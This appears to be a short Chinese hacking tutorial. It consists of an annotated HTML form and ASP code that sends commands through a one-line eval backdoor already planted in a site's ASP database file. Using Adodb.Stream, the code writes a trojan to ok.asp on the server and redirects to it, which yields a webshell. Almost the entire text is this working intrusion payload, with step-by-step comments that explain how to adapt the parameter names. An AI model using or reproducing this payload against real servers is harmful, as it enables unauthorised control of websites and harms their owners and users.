 <form action=http://www.××.com/1.asp //"action="后面是需要修改的以asp命名的数据库的提交地址
method=post //这个标签的意思是建立一个表单,以post方式提交给连接
<textarea name=value cols=120 rows=10 width=45> //这里的value值根据服务端<%execute request("value")%>中value而设定,可以自行修改成<%execute request("p")%>相应这里的value值也必须改为p
set lP=server.createObject(“Adodb.Stream”) //建立流对象，有了对象才可以使用它固有的属性和方法
lP.Open //打开
lP.Type=2 //以文本方式
lP.CharSet=“gb2312” //字体标准
lP.writetext request("joeving") //取得木马内容 参数joeving可以自己定义 但必须和下面的name=joeving相对应
lP.SaveToFile server.mappath("ok.asp"),2 //将木马内容以覆盖文件的方式写入ok.asp，2就是已覆盖的方式，这里的ok.asp也是可以自己定义的，如定义成1.asp，但和下面的response.redirect"ok.asp"中ok.asp的保持一致
lP.Close //关闭对象
set lP=nothing //释放对象
response.redirect "ok.asp" //转向生成的ok.asp 和上面的ok.asp相对应，也就是你熟悉的asp木马登 陆界面
</textarea>
//这段程序的功能：利用插入到数据库文件的<%execute request("value")%>这段代码执行第一个textarea中的内容，并将添加的木马内容写入和指向ok.asp，这样就相当于在服务器上建立了个ok.asp木马文件，这样就可以取得webshell了